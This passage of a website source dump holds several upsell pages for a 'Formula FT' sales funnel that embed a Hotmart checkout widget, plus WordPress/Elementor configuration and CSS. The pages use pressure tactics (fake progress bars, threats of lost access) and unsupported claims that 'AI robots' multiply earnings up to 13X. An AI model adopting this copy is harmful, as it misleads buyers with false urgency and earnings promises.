wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/newtooldiscovered.site\/wp-admin\/admin-ajax.php","nonce":"ad7c199bcc","urls":{"assets":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/newtooldiscovered.site\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="js/frontend.min_1.js" id="elementor-pro-frontend-js"></script>
<script src="js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
	



</body></html><!-- Page cached by LiteSpeed Cache 7.2 on 2025-07-13 09:47:04 -->
</file>

<file: ups-cl/ups01/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <link rel="stylesheet" href="./css/com.css" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Formula FT</title>
  </head>
  <body>
    <h1>Congratulations!</h1>

    <div class="container">
      <h3>ACCESS GRANTED, PRESS <u>"I WANT TO WIN"</u> TO START</h3>

      <div class="hmpay_container">
        <!-- 🎯 JANELA DE RECORTE -->
        <div
          class="mask-fallback"
          style="overflow-y: hidden; max-height: 63px; border-radius: 8px"
        >
          <div class="hm_mask" id="hm_mask">
            <div class="hm_content" id="hm_content">
              <!--- sales funnel container --->
              <div
                id="hotmart-sales-funnel"
                class="hm_embed"
                data-no-scroll
              ></div>
            </div>
          </div>
        </div>

        <!-- ABRE SCRIPTS HOTMART -->
        <!-- HOTMART - Sales Funnel Widget -->

        <!--- script load and setup --->
        <script src="https://checkout.hotmart.com/lib/hotmart-checkout-elements.js"></script>
        <script>
          checkoutElements.init("salesFunnel").mount("#hotmart-sales-funnel");
        </script>
        <!-- HOTMART - Sales Funnel Widget -->
        <!-- FECHA SCRIPT HOTMART -->
      </div>

      <!-- Bloqueio de rolagem + Centralização automática do conteúdo -->
      <script>
        (function () {
          const mask = document.getElementById("hm_mask");
          const content = document.getElementById("hm_content");
          if (!mask || !content) return;

          /* ===== 1) BLOQUEAR SCROLL (wheel/touch) dentro da máscara ===== */
          const prevent = (e) => {
            e.preventDefault();
          };
          const WHEEL = ["wheel", "mousewheel", "DOMMouseScroll"];
          const TOUCH = ["touchmove"];

          const armNoScrollOn = (el) => {
            if (!el || el.__noScrollArmed) return;
            el.__noScrollArmed = true;
            WHEEL.forEach((t) =>
              el.addEventListener(t, prevent, { passive: false, capture: true })
            );
            TOUCH.forEach((t) =>
              el.addEventListener(t, prevent, { passive: false, capture: true })
            );
          };

          armNoScrollOn(mask);
          const armChildrenNoScroll = () => {
            mask
              .querySelectorAll("iframe, .hm_embed, [data-no-scroll]")
              .forEach(armNoScrollOn);
          };
          armChildrenNoScroll();
          new MutationObserver(armChildrenNoScroll).observe(mask, {
            childList: true,
            subtree: true,
          });

          const clamp = (v, min, max) => Math.max(min, Math.min(max, v));

          const centerContent = () => {
            const H = mask.clientHeight;
            const C = content.offsetHeight;
            let top = Math.round((H - C) / 2);
            content.style.top = top + "px";
          };

          const roMask = new ResizeObserver(centerContent);
          roMask.observe(mask);
          const roContent = new ResizeObserver(centerContent);
          roContent.observe(content);

          const mo = new MutationObserver(centerContent);
          mo.observe(content, { childList: true, subtree: true });

          window.addEventListener("load", centerContent);
          centerContent();
        })();
      </script>

      <script src="js/script.js"></script>
    </div>

    <!-- <div class="footer">© 2025 All rights reserved.</div> -->
  </body>
</html>
</file>

<file: ups-cl/ups02/index.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <link rel="stylesheet" href="./css/com.css" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Formula FT</title>
  </head>
  <body>
    <div class="progress-text">⏳ Your order is almost complete !</div>
    <div class="progress-bar"><div class="progress">70%</div></div>

    <div class="container">
      <h1>Complete your process now or you will lose your access.</h1>

      <center>
        <p style="color: #00bc00; font-size: 28px"><b>BoosterX</b></p>
      </center>

      <p>
        Our smart AI engine built to skyrocket your ads and multiply your
        results effortlessly!
      </p>

      <div class="hmpay_container">
        <!-- 🎯 JANELA DE RECORTE -->
        <div
          class="mask-fallback"
          style="overflow-y: hidden; max-height: 63px; border-radius: 8px"
        >
          <div class="hm_mask" id="hm_mask">
            <div class="hm_content" id="hm_content">
              <!--- sales funnel container --->
              <div
                id="hotmart-sales-funnel"
                class="hm_embed"
                data-no-scroll
              ></div>
            </div>
          </div>
        </div>

        <!-- ABRE SCRIPTS HOTMART -->
        <!-- HOTMART - Sales Funnel Widget -->

        <!--- script load and setup --->
        <script src="https://checkout.hotmart.com/lib/hotmart-checkout-elements.js"></script>
        <script>
          checkoutElements.init("salesFunnel").mount("#hotmart-sales-funnel");
        </script>
        <!-- HOTMART - Sales Funnel Widget -->
        <!-- FECHA SCRIPT HOTMART -->
      </div>

      <!-- Bloqueio de rolagem + Centralização automática do conteúdo -->
      <script>
        (function () {
          const mask = document.getElementById("hm_mask");
          const content = document.getElementById("hm_content");
          if (!mask || !content) return;

          /* ===== 1) BLOQUEAR SCROLL (wheel/touch) dentro da máscara ===== */
          const prevent = (e) => {
            e.preventDefault();
          };
          const WHEEL = ["wheel", "mousewheel", "DOMMouseScroll"];
          const TOUCH = ["touchmove"];

          const armNoScrollOn = (el) => {
            if (!el || el.__noScrollArmed) return;
            el.__noScrollArmed = true;
            WHEEL.forEach((t) =>
              el.addEventListener(t, prevent, { passive: false, capture: true })
            );
            TOUCH.forEach((t) =>
              el.addEventListener(t, prevent, { passive: false, capture: true })
            );
          };

          armNoScrollOn(mask);
          const armChildrenNoScroll = () => {
            mask
              .querySelectorAll("iframe, .hm_embed, [data-no-scroll]")
              .forEach(armNoScrollOn);
          };
          armChildrenNoScroll();
          new MutationObserver(armChildrenNoScroll).observe(mask, {
            childList: true,
            subtree: true,
          });

          const clamp = (v, min, max) => Math.max(min, Math.min(max, v));

          const centerContent = () => {
            const H = mask.clientHeight;
            const C = content.offsetHeight;
            let top = Math.round((H - C) / 2);
            content.style.top = top + "px";
          };

          const roMask = new ResizeObserver(centerContent);
          roMask.observe(mask);
          const roContent = new ResizeObserver(centerContent);
          roContent.observe(content);

          const mo = new MutationObserver(centerContent);
          mo.observe(content, { childList: true, subtree: true });

          window.addEventListener("load", centerContent);
          centerContent();
        })();
      </script>

      <script src="js/script.js"></script>
    </div>

    <!-- <div class="footer">© 2025 All rights reserved.</div> -->
  </body>
</html>
</file>

<file: ups-cl/ups03/index.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <link rel="stylesheet" href="./css/com.css" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Formula FT</title>
  </head>
  <body>
    <div class="progress-text">⏳ Your order is almost complete !</div>
    <div class="progress-bar"><div class="progress">80%</div></div>

    <div class="container">
      <h1>Complete your process now or you will lose your access.</h1>

      <p>GET YOUR FINAL EXCLUSIVE BONUS BEFORE STARTING THE PROGRAM!</p>

      <center>
        <p style="color: orange"><b>Money Robot</b></p>
      </center>

      <p>
        Our powerful AI robot designed to automate your earnings and maximize
        your results!
      </p>

      <div class="hmpay_container">
        <!-- 🎯 JANELA DE RECORTE -->
        <div
          class="mask-fallback"
          style="overflow-y: hidden; max-height: 63px; border-radius: 8px"
        >
          <div class="hm_mask" id="hm_mask">
            <div class="hm_content" id="hm_content">
              <!--- sales funnel container --->
              <div
                id="hotmart-sales-funnel"
                class="hm_embed"
                data-no-scroll
              ></div>
            </div>
          </div>
        </div>

        <!-- ABRE SCRIPTS HOTMART -->
        <!-- HOTMART - Sales Funnel Widget -->

        <!--- script load and setup --->
        <script src="https://checkout.hotmart.com/lib/hotmart-checkout-elements.js"></script>
        <script>
          checkoutElements.init("salesFunnel").mount("#hotmart-sales-funnel");
        </script>
        <!-- HOTMART - Sales Funnel Widget -->
        <!-- FECHA SCRIPT HOTMART -->
      </div>

      <!-- Bloqueio de rolagem + Centralização automática do conteúdo -->
      <script>
        (function () {
          const mask = document.getElementById("hm_mask");
          const content = document.getElementById("hm_content");
          if (!mask || !content) return;

          /* ===== 1) BLOQUEAR SCROLL (wheel/touch) dentro da máscara ===== */
          const prevent = (e) => {
            e.preventDefault();
          };
          const WHEEL = ["wheel", "mousewheel", "DOMMouseScroll"];
          const TOUCH = ["touchmove"];

          const armNoScrollOn = (el) => {
            if (!el || el.__noScrollArmed) return;
            el.__noScrollArmed = true;
            WHEEL.forEach((t) =>
              el.addEventListener(t, prevent, { passive: false, capture: true })
            );
            TOUCH.forEach((t) =>
              el.addEventListener(t, prevent, { passive: false, capture: true })
            );
          };

          armNoScrollOn(mask);
          const armChildrenNoScroll = () => {
            mask
              .querySelectorAll("iframe, .hm_embed, [data-no-scroll]")
              .forEach(armNoScrollOn);
          };
          armChildrenNoScroll();
          new MutationObserver(armChildrenNoScroll).observe(mask, {
            childList: true,
            subtree: true,
          });

          const clamp = (v, min, max) => Math.max(min, Math.min(max, v));

          const centerContent = () => {
            const H = mask.clientHeight;
            const C = content.offsetHeight;
            let top = Math.round((H - C) / 2);
            content.style.top = top + "px";
          };

          const roMask = new ResizeObserver(centerContent);
          roMask.observe(mask);
          const roContent = new ResizeObserver(centerContent);
          roContent.observe(content);

          const mo = new MutationObserver(centerContent);
          mo.observe(content, { childList: true, subtree: true });

          window.addEventListener("load", centerContent);
          centerContent();
        })();
      </script>

      <script src="js/script.js"></script>
    </div>

    <!-- <div class="footer">© 2025 All rights reserved.</div> -->
  </body>
</html>
</file>

<file: ups-cl/ups04/index.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <link rel="stylesheet" href="./css/com.css" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Formula FT</title>
  </head>
  <body>
    <div class="progress-text">⏳ Your order is almost complete !</div>
    <div class="progress-bar"><div class="progress">90%</div></div>

    <div class="container">
      <h1>
        96% YOU JUST UNLOCKED ANOTHER EXCLUSIVE BONUS - ONLY ON THIS PAGE!
      </h1>

      <p>YOU JUST UNLOCKED ANOTHER EXCLUSIVE BONUS—ONLY ON THIS PAGE!</p>

      <center>
        <p style="color: orange"><b>The Golden Key</b></p>
      </center>

      <p>
        Our gold-standard artificial intelligence that boosts your earnings by
        up to 13X!
      </p>

      <div class="hmpay_container">
        <!-- 🎯 JANELA DE RECORTE -->
        <div
          class="mask-fallback"
          style="overflow-y: hidden; max-height: 63px; border-radius: 8px"
        >
          <div class="hm_mask" id="hm_mask">
            <div class="hm_content" id="hm_content">
              <!--- sales funnel container --->
              <div
                id="hotmart-sales-funnel"
                class="hm_embed"
                data-no-scroll
              ></div>
            </div>
          </div>
        </div>

        <!-- ABRE SCRIPTS HOTMART -->
        <!-- HOTMART - Sales Funnel Widget -->

        <!--- script load and setup --->
        <script src="https://checkout.hotmart.com/lib/hotmart-checkout-elements.js"></script>
        <script>
          checkoutElements.init("salesFunnel").mount("#hotmart-sales-funnel");
        </script>
        <!-- HOTMART - Sales Funnel Widget -->
        <!-- FECHA SCRIPT HOTMART -->
      </div>

      <!-- Bloqueio de rolagem + Centralização automática do conteúdo -->
      <script>
        (function () {
          const mask = document.getElementById("hm_mask");
          const content = document.getElementById("hm_content");
          if (!mask || !content) return;

          /* ===== 1) BLOQUEAR SCROLL (wheel/touch) dentro da máscara ===== */
          const prevent = (e) => {
            e.preventDefault();
          };
          const WHEEL = ["wheel", "mousewheel", "DOMMouseScroll"];
          const TOUCH = ["touchmove"];

          const armNoScrollOn = (el) => {
            if (!el || el.__noScrollArmed) return;
            el.__noScrollArmed = true;
            WHEEL.forEach((t) =>
              el.addEventListener(t, prevent, { passive: false, capture: true })
            );
            TOUCH.forEach((t) =>
              el.addEventListener(t, prevent, { passive: false, capture: true })
            );
          };

          armNoScrollOn(mask);
          const armChildrenNoScroll = () => {
            mask
              .querySelectorAll("iframe, .hm_embed, [data-no-scroll]")
              .forEach(armNoScrollOn);
          };
          armChildrenNoScroll();
          new MutationObserver(armChildrenNoScroll).observe(mask, {
            childList: true,
            subtree: true,
          });

          const clamp = (v, min, max) => Math.max(min, Math.min(max, v));

          const centerContent = () => {
            const H = mask.clientHeight;
            const C = content.offsetHeight;
            let top = Math.round((H - C) / 2);
            content.style.top = top + "px";
          };

          const roMask = new ResizeObserver(centerContent);
          roMask.observe(mask);
          const roContent = new ResizeObserver(centerContent);
          roContent.observe(content);

          const mo = new MutationObserver(centerContent);
          mo.observe(content, { childList: true, subtree: true });

          window.addEventListener("load", centerContent);
          centerContent();
        })();
      </script>

      <script src="js/script.js"></script>
    </div>

    <!-- <div class="footer">© 2025 All rights reserved.</div> -->
  </body>
</html>
</file>
<file: bck-re/css/post-11.css>
.elementor-kit-11{--e-global-color-primary:#13AA00;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-11 button,.elementor-kit-11 input[type="button"],.elementor-kit-11 input[type="submit"],.elementor-kit-11 .elementor-button{background-color:#2BC540;color:#FFFFFF;}.elementor-kit-11 button:hover,.elementor-kit-11 button:focus,.elementor-kit-11 input[type="button"]:hover,.elementor-kit-11 input[type="button"]:focus,.elementor-kit-11 input[type="submit"]:hover,.elementor-kit-11 input[type="submit"]:focus,.elementor-kit-11 .elementor-button:hover,.elementor-kit-11 .elementor-button:focus{background-color:#FFFFFF;color:#2BC540;}.elementor-kit-11 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</file>
<file: bck-re/css/post-1310.css>
.elementor-1310 .elementor-element.elementor-element-b6df16a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-1310 .elementor-element.elementor-element-b6df16a:not(.elementor-motion-effects-element-type-background), .elementor-1310 .elementor-element.elementor-element-b6df16a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#420000;}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1310 .elementor-element.elementor-element-c2937b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-c2937b8 .elementor-countdown-wrapper{max-width:88px;}.elementor-1310 .elementor-element.elementor-element-c2937b8 .elementor-countdown-item{background-color:#13AA0000;border-radius:0px 0px 0px 0px;padding:10px 0px 10px 0px;}body:not(.rtl) .elementor-1310 .elementor-element.elementor-element-c2937b8 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 0px/2 );}body:not(.rtl) .elementor-1310 .elementor-element.elementor-element-c2937b8 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 0px/2 );}body.rtl .elementor-1310 .elementor-element.elementor-element-c2937b8 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 0px/2 );}body.rtl .elementor-1310 .elementor-element.elementor-element-c2937b8 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 0px/2 );}.elementor-1310 .elementor-element.elementor-element-c2937b8 .elementor-countdown-digits{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:700;}.elementor-1310 .elementor-element.elementor-element-7708874{--display:flex;--min-height:100vh;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-1310 .elementor-element.elementor-element-7708874:not(.elementor-motion-effects-element-type-background), .elementor-1310 .elementor-element.elementor-element-7708874 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1310 .elementor-element.elementor-element-cb6e6fe{--display:flex;--min-height:100vh;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1310 .elementor-element.elementor-element-a0c6b62{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );border-style:none;--border-style:none;--border-radius:20px 20px 20px 20px;box-shadow:-6px 8px 5px -5px rgba(0,0,0,0.5);--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-1310 .elementor-element.elementor-element-a0c6b62:not(.elementor-motion-effects-element-type-background), .elementor-1310 .elementor-element.elementor-element-a0c6b62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFA;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1310 .elementor-element.elementor-element-8882def > .elementor-widget-container{margin:30px 0px 10px 0px;}.elementor-1310 .elementor-element.elementor-element-8882def{text-align:center;}.elementor-1310 .elementor-element.elementor-element-8882def .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:40px;font-weight:600;color:#DB0000;}.elementor-1310 .elementor-element.elementor-element-6dc7e0c > .elementor-widget-container{margin:15px 0px 10px 0px;}.elementor-1310 .elementor-element.elementor-element-6dc7e0c{text-align:center;}.elementor-1310 .elementor-element.elementor-element-6dc7e0c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;color:#000000;}.elementor-1310 .elementor-element.elementor-element-43a7471 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-43a7471{text-align:center;}.elementor-1310 .elementor-element.elementor-element-43a7471 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:800;color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1310 .elementor-element.elementor-element-86ce931 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-86ce931 img{width:497px;border-style:none;border-radius:15px 15px 15px 15px;}.elementor-1310 .elementor-element.elementor-element-15fa369{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );border-style:none;--border-style:none;--border-radius:20px 20px 20px 20px;box-shadow:-6px 8px 5px -5px rgba(0,0,0,0.5);--margin-top:35px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1310 .elementor-element.elementor-element-15fa369:not(.elementor-motion-effects-element-type-background), .elementor-1310 .elementor-element.elementor-element-15fa369 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFA;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1310 .elementor-element.elementor-element-d0e72f3 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-1310 .elementor-element.elementor-element-d0e72f3{color:#000000;}.elementor-1310 .elementor-element.elementor-element-7e52038 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-7e52038{text-align:center;}.elementor-1310 .elementor-element.elementor-element-7e52038 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;text-decoration:none;line-height:14px;color:#FFFFFF;}.elementor-1310 .elementor-element.elementor-element-b9e9962 > .elementor-widget-container{background-color:#20A800;padding:20px 20px 20px 20px;border-radius:10px 10px 10px 10px;}.elementor-1310 .elementor-element.elementor-element-b9e9962 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:45px;font-weight:800;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1310 .elementor-element.elementor-element-4ed463d .elementor-button{background-color:#119C00;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;fill:#FFFFFF;color:#FFFFFF;border-style:none;border-radius:100px 100px 100px 100px;padding:20px 20px 20px 20px;}.elementor-1310 .elementor-element.elementor-element-4ed463d .elementor-button:hover, .elementor-1310 .elementor-element.elementor-element-4ed463d .elementor-button:focus{background-color:#005204;color:#FFFFFF;}.elementor-1310 .elementor-element.elementor-element-4ed463d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-4ed463d.elementor-element{--align-self:center;}.elementor-1310 .elementor-element.elementor-element-4ed463d .elementor-button:hover svg, .elementor-1310 .elementor-element.elementor-element-4ed463d .elementor-button:focus svg{fill:#FFFFFF;}.elementor-1310 .elementor-element.elementor-element-2348c80 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-2348c80 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-1310 .elementor-element.elementor-element-4b5ea27{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );border-style:none;--border-style:none;--border-radius:20px 20px 20px 20px;box-shadow:-6px 8px 5px -5px rgba(0,0,0,0.5);--margin-top:35px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-1310 .elementor-element.elementor-element-4b5ea27:not(.elementor-motion-effects-element-type-background), .elementor-1310 .elementor-element.elementor-element-4b5ea27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFA;}.elementor-1310 .elementor-element.elementor-element-dde415e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;color:#0C6B00;}.elementor-1310 .elementor-element.elementor-element-f835fd9 > .elementor-widget-container{margin:-54px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-f835fd9 img{width:497px;border-style:none;border-radius:15px 15px 15px 15px;}.elementor-1310 .elementor-element.elementor-element-1a075a3 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-1310 .elementor-element.elementor-element-1a075a3{text-align:center;color:#000000;}.elementor-1310 .elementor-element.elementor-element-ec05a32 .elementor-button{background-color:#119C00;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;fill:#FFFFFF;color:#FFFFFF;border-style:none;border-radius:100px 100px 100px 100px;padding:20px 20px 20px 20px;}.elementor-1310 .elementor-element.elementor-element-ec05a32 .elementor-button:hover, .elementor-1310 .elementor-element.elementor-element-ec05a32 .elementor-button:focus{background-color:#005204;color:#FFFFFF;}.elementor-1310 .elementor-element.elementor-element-ec05a32 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-ec05a32.elementor-element{--align-self:center;}.elementor-1310 .elementor-element.elementor-element-ec05a32 .elementor-button:hover svg, .elementor-1310 .elementor-element.elementor-element-ec05a32 .elementor-button:focus svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-1310 .elementor-element.elementor-element-8882def > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-8882def{text-align:center;}.elementor-1310 .elementor-element.elementor-element-8882def .elementor-heading-title{font-size:30px;}.elementor-1310 .elementor-element.elementor-element-6dc7e0c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-6dc7e0c{text-align:center;}.elementor-1310 .elementor-element.elementor-element-6dc7e0c .elementor-heading-title{font-size:20px;}.elementor-1310 .elementor-element.elementor-element-43a7471 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-43a7471{text-align:center;}.elementor-1310 .elementor-element.elementor-element-43a7471 .elementor-heading-title{font-size:20px;}.elementor-1310 .elementor-element.elementor-element-86ce931 img{width:380px;max-width:380px;}.elementor-1310 .elementor-element.elementor-element-4ed463d > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-f835fd9 img{width:380px;max-width:380px;}.elementor-1310 .elementor-element.elementor-element-ec05a32 > .elementor-widget-container{margin:20px 0px 0px 0px;}}@media(min-width:768px){.elementor-1310 .elementor-element.elementor-element-7708874{--content-width:100vw;}.elementor-1310 .elementor-element.elementor-element-cb6e6fe{--width:100%;}.elementor-1310 .elementor-element.elementor-element-a0c6b62{--width:800px;}.elementor-1310 .elementor-element.elementor-element-15fa369{--width:800px;}.elementor-1310 .elementor-element.elementor-element-4b5ea27{--width:800px;}}@media(max-width:767px){.elementor-1310 .elementor-element.elementor-element-7708874{--padding-top:040px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1310 .elementor-element.elementor-element-cb6e6fe{--justify-content:space-evenly;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1310 .elementor-element.elementor-element-a0c6b62{--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-1310 .elementor-element.elementor-element-8882def .elementor-heading-title{font-size:22px;}.elementor-1310 .elementor-element.elementor-element-6dc7e0c .elementor-heading-title{font-size:15px;}.elementor-1310 .elementor-element.elementor-element-43a7471 .elementor-heading-title{font-size:18px;}.elementor-1310 .elementor-element.elementor-element-86ce931{width:100%;max-width:100%;}.elementor-1310 .elementor-element.elementor-element-86ce931 > .elementor-widget-container{margin:-50px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-86ce931 img{width:100%;}.elementor-1310 .elementor-element.elementor-element-15fa369{--width:100%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1310 .elementor-element.elementor-element-d0e72f3{text-align:left;}.elementor-1310 .elementor-element.elementor-element-7e52038 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-1310 .elementor-element.elementor-element-b9e9962 > .elementor-widget-container{padding:20px 20px 20px 20px;border-radius:8px 8px 8px 8px;}.elementor-1310 .elementor-element.elementor-element-4ed463d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-4ed463d .elementor-button{font-size:4vw;}.elementor-1310 .elementor-element.elementor-element-2348c80 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-1310 .elementor-element.elementor-element-2348c80{text-align:center;}.elementor-1310 .elementor-element.elementor-element-4b5ea27{--width:100%;--margin-top:10px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1310 .elementor-element.elementor-element-dde415e{text-align:center;}.elementor-1310 .elementor-element.elementor-element-dde415e 